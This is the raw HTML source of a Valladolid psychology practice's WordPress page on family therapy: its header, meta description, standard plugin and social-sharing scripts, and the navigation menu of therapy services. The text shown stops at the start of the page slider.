

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psicologosdevalladolid.com/agorapsicologos/terapia-de-familia/
body_size: 14629
content:
<!doctype html>
<!--[if IE 8]>
<html lang="es"  class="lang-es_ES  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="es" class="lang-es_ES ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://psicologosdevalladolid.com/agorapsicologos/xmlrpc.php"/>
		<link href="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/favicon.png" rel="icon" type="image/x-icon"/>

			<meta name="keywords" content="Terapia de Familia, comunicación, solución de problemas, discusiones, conflictos entre hermanos, crisis, celos, envidias, agresividad, tensiones, hostilidad..."/>
			<meta name="description" content="Terapia de Familia en Valladolid - Ágora Gabinete Psicológico estamos especializados en problemas de comunicación, solución de problemas, discusiones, conflictos entre hermanos, crisis, celos, envidias, agresividad, tensiones, hostilidad... La primera consulta es Gratuita - 983 39 23 86"/>
			<title>Terapia de Familia - Ágora Gabinete Psicológico - Psicólogos de Valladolid</title>

	

	

<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.6";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><link rel='dns-prefetch' href='//ws.sharethis.com'/>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Ágora Psicólogos en Valladolid &raquo; Feed" href="https://psicologosdevalladolid.com/agorapsicologos/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Ágora Psicólogos en Valladolid &raquo; Feed de los comentarios" href="https://psicologosdevalladolid.com/agorapsicologos/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_fonts-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all'/>
<link rel='stylesheet' id='sumoselect-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all'/>
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_frontend-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.4' type='text/css' media='all'/>
<link rel='stylesheet' id='ait-infobar-main-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-infobar/design/css/style.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='joinchat-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.3.2' type='text/css' media='all'/>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all'/>
<link rel='stylesheet' id='element-placeholder-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/ait/element-placeholder.css?ver=2.0.6' type='text/css' media='all'/>
<link rel='stylesheet' id='jquery-selectbox-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/css/libs/jquery.selectbox.css?ver=5.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/css/libs/font-awesome.css?ver=5.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all'/>
<link rel='stylesheet' id='elm-services-base-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/elements/services/design/css/base-style.css?ver=5.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='ait-theme-main-base-style-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/cache/langwitch/base-2.0.6.css?ver=1732904176' type='text/css' media='all'/>
<link rel='stylesheet' id='ait-theme-main-style-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/cache/langwitch/style-2.0.6.css?ver=1732904176' type='text/css' media='all'/>
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-columns-_e4b2e3cf148bef-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;padding-bottom:0px;margin-bottom:0px;}.elements-sidebar-wrap #elm-columns-_e4b2e3cf148bef-main{padding-bottom:0px;margin-bottom:0px;}.elm-columns-_e4b2e3cf148bef{clear:both;}#elm-text-_ee0d43d84c75e8-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-text-_ee0d43d84c75e8{clear:both;}#elm-text-_ed63356fef834c-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-text-_ed63356fef834c{clear:both;}#elm-text-_e74804680edbcb-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;margin-top:0px;padding-top:0px;}.elements-sidebar-wrap #elm-text-_e74804680edbcb-main{margin-top:0px;padding-top:0px;}.elm-text-_e74804680edbcb{clear:both;}#elm-rule-_e221d1c1de3a7c-main{background-repeat:;background-attachment:;background-position:;}#elm-rule-_e221d1c1de3a7c-main{padding-top:px;padding-bottom:px;}#elm-rule-_e221d1c1de3a7c-main .rule-line .rule-separator{border-color:;}#elm-rule-_e221d1c1de3a7c-main .rule-boldline .rule-separator{border-color:;}#elm-rule-_e221d1c1de3a7c-main .rule-dashed .rule-separator{background-color:;}#elm-rule-_e221d1c1de3a7c-main .rule-shadow .rule-separator{background-color:;}.elm-rule-_e221d1c1de3a7c{clear:both;}#elm-services-_e2779502e0d447-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-services-_e2779502e0d447{clear:both;}#elm-rule-_eec1c088ed91a1-main{background-repeat:;background-attachment:;background-position:;}#elm-rule-_eec1c088ed91a1-main{padding-top:px;padding-bottom:px;}#elm-rule-_eec1c088ed91a1-main .rule-line .rule-separator{border-color:;}#elm-rule-_eec1c088ed91a1-main .rule-boldline .rule-separator{border-color:;}#elm-rule-_eec1c088ed91a1-main .rule-dashed .rule-separator{background-color:;}#elm-rule-_eec1c088ed91a1-main .rule-shadow .rule-separator{background-color:;}.elm-rule-_eec1c088ed91a1{clear:both;}#elm-services-_e3132cfb9f1e28-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-services-_e3132cfb9f1e28{clear:both;}#elm-comments-5-main{background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-comments-5{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/cache/langwitch/preloading-2.0.6.css?ver=1732904176' type='text/css' media='all'/>
<link rel='stylesheet' id='ait-typography-style-css' href='https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/cache/langwitch/typography-2.0.6-es_ES.css?ver=1732904176' type='text/css' media='all'/>
<style id='ait-typography-style-inline-css' type='text/css'>
.site-description{
    display: none;
}
.site-tools {
    width: 45%;
    padding-top: 30px;
}
.footer-widgets .widget_nav_menu ul {
padding-left: 25px;
}
.site-footer .nav-menu-footer {
    width: 50%;
}
.sticky-menu.menu-container .nav-menu-main > ul > li {
    margin-left: -10px;
}
.sticky-menu .nav-menu-main {
    margin-right: 10%;
}
</style>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>//<![CDATA[
var bwg_objectsL10n={"bwg_field_required":"se requiere el campo.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con su b\u00fasqueda.","bwg_select_tag":"Seleccionar etiqueta","bwg_order_by":"Order By","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar carrito ecommerce","bwg_hide_ecommerce":"Ocultar carrito ecomerce","bwg_show_comments":"Mostrar comentarios","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Reproducir","pause":"Pausar","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausar","bwg_hide_info":"Ocultar informaci\u00f3n","bwg_show_info":"Mostrar informaci\u00f3n","bwg_hide_rating":"Ocultar puntuaci\u00f3n","bwg_show_rating":"Mostrar puntuaci\u00f3n","ok":"Ok","cancel":"Cancel","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//]]></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.1' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare&#038;ver=8.2.4' id='ssba-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://psicologosdevalladolid.com/agorapsicologos/wp-json/"/><link rel="alternate" type="application/json" href="https://psicologosdevalladolid.com/agorapsicologos/wp-json/wp/v2/pages/249"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psicologosdevalladolid.com/agorapsicologos/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://psicologosdevalladolid.com/agorapsicologos/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.6.16"/>
<link rel="canonical" href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-familia/"/>
<link rel='shortlink' href='https://psicologosdevalladolid.com/agorapsicologos/?p=249'/>
<link rel="alternate" type="application/json+oembed" href="https://psicologosdevalladolid.com/agorapsicologos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologosdevalladolid.com%2Fagorapsicologos%2Fterapia-de-familia%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://psicologosdevalladolid.com/agorapsicologos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologosdevalladolid.com%2Fagorapsicologos%2Fterapia-de-familia%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.69.0"/><style type="text/css">
		#ait-infobar {background-color:#ffffff;}
		#ait-infobar .text-part {color:#656565;}
		#ait-infobar .text-part a {color:#ff5e00;}
		#ait-infobar .text-part ul li:before {background:#656565;}
		#ait-infobar .button-part .button {background-color:#ff5e00;color:#ffffff;}
		#ait-infobar .simple-close-button::before {background-color:#ff5e00;}
		#ait-infobar .simple-close-button::after {background-color:#ff5e00;}
	</style><meta name="google-site-verification" content="y3Qi-l5W04LXEuKB8mklH0YVlJldW0gIrrUAG4vvJTI">		<script type="text/javascript">var AitSettings={"home":{"url":"https:\/\/psicologosdevalladolid.com\/agorapsicologos"},"ajax":{"url":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-content\/themes\/langwitch","css":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-content\/themes\/langwitch\/design\/css","js":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-content\/themes\/langwitch\/design\/js","img":"https:\/\/psicologosdevalladolid.com\/agorapsicologos\/wp-content\/themes\/langwitch\/design\/img"},"l10n":{"datetimes":{"dateFormat":"d \\dd\\e MM \\dd\\e yy","startOfWeek":"1"}}}</script>
		<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
</head>
<body class="page-template-default page page-id-249 ait-infobar-plugin element-columns element-text element-rule element-services element-comments element-revolution-slider element-seo layout-wide sticky-menu-enabled header-one">

	<div id="page" class="hfeed page-container">

			<header id="masthead" class="site-header" role="banner" data-header="header-one">

				<div class="header-top">
					<div class="grid-main">

<div class="nav-menu-container nav-menu-header megaWrapper"><ul id="menu-top" class="ait-megamenu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://psicologosdevalladolid.com/agorapsicologos/">Ágora Psicólogos</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:983392386">Tel.: 983 39 23 86</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/contacto/">Contacto</a></li>
</ul></div>					</div>
				</div>

				<div class="header-container grid-main">
					<div class="site-logo">
						<a href="https://psicologosdevalladolid.com/agorapsicologos/" title="Ágora Psicólogos en Valladolid" rel="home"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Logo-Agora-Psicologos.png" alt="logo"/></a>
						<p class="site-description">Primera Consulta Gratis. Terapia online, Terapia de pareja, Mediación, Intervención en Crisis, Ansiedad, Fobias, Depresión, comportamiento infantil y adolescente. Instalaciones Seguras.</p>
					</div>

					<div class="site-tools">
<div class="social-icons">
	<ul><!--
			--><li>
				<a href="https://www.facebook.com/psicologosdevalladolid" target="_blank">
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_facebook.png" class="s-icon s-icon-light" alt="icon"/>
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_facebook_dark.png" class="s-icon s-icon-dark" alt="icon"/>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://twitter.com/AgoraPsicologos" target="_blank">
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_twitter.png" class="s-icon s-icon-light" alt="icon"/>
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_twitter_dark.png" class="s-icon s-icon-dark" alt="icon"/>
					<span class="s-title">Twitter</span>
				</a>
			</li><!--
			--><li>
				<a href="http://www.linkedin.com/" target="_blank">
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_linkedin.png" class="s-icon s-icon-light" alt="icon"/>
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/img/ico/ico_linkedin_dark.png" class="s-icon s-icon-dark" alt="icon"/>
					<span class="s-title">LinkedIn</span>
				</a>
			</li><!--
			--><li>
				<a href="https://api.whatsapp.com/send?phone=34646008311" target="_blank">
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/ico_whatsapp.png" class="s-icon s-icon-light" alt="icon"/>
					<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/ico_whatsapp_dark.png" class="s-icon s-icon-dark" alt="icon"/>
					<span class="s-title">Whatsapp</span>
				</a>
			</li><!--
	--></ul>
</div>

						<div class="site-search">
<form role="search" method="get" class="search-form" action="https://psicologosdevalladolid.com/agorapsicologos/">
	<div>
		<label>
			<span class="screen-reader-text">Buscar:</span>
			<input type="text" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:"/>
		</label>
		<input type="submit" class="search-submit" value="Buscar"/>
	</div>
</form>
						</div>

						<div class="ait-woocommerce-cart-widget">
						</div>
					</div>
				</div>

				<div class="menu-container">
					<div class="grid-main">
						<nav class="main-nav" role="navigation">
							<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
							<div class="main-nav-wrap">
								<h3 class="menu-toggle">Menú <i class="toggle-icon"></i></h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-principal" class="ait-megamenu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://psicologosdevalladolid.com/agorapsicologos/">Ágora Psicólogos en Valladolid</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#">Áreas de Intervención</a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-con-adultos/">Terapia con Adultos</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/ninos-y-adolescentes/">Niños y Adolescentes</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-pareja/">Terapia de Pareja</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-grupo/">Terapia de Grupo</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-249 current_page_item"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-familia/">Terapia de Familia</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/intervencion-pedagogica/">Intervención Pedagógica</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/mediacion-familiar/">Mediación Familiar</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/peritajes-psicologicos/">Peritajes Psicológicos</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/psicoterapia-online/">Psicoterapia Online</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/atencion-a-personas-sordas/">Atención a  Personas Sordas</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/conoce-nuestras-instalaciones/">Conoce nuestras instalaciones</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/noticias/">Noticias</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/contacto/">Contacto</a></li>
</ul></div>							</div>
						</nav>
					</div>
				</div>

			</header><!-- #masthead -->

		<div class="menu-overlay"></div>

		<div class="sticky-menu menu-container">
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/" title="Ágora Psicólogos en Valladolid" rel="home"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Logo-Agora-Psicologos.png" alt="logo"/></a>
				</div>
				<nav class="main-nav">
					<!-- wp menu here -->
				</nav>
			</div>
		</div>

<!-- SLIDER -->
<div id="elm-revolution-slider-1" class="elm-revolution-slider elm-revolution-slider-1">

	<!--<div class="loading"><span class="ait-preloader">Cargando&hellip;</span></div>-->

	<div class="slider">
		
			<!-- START Terapia de familia REVOLUTION SLIDER 6.2.23 --><p class="rs-p-wp-fix"></p>
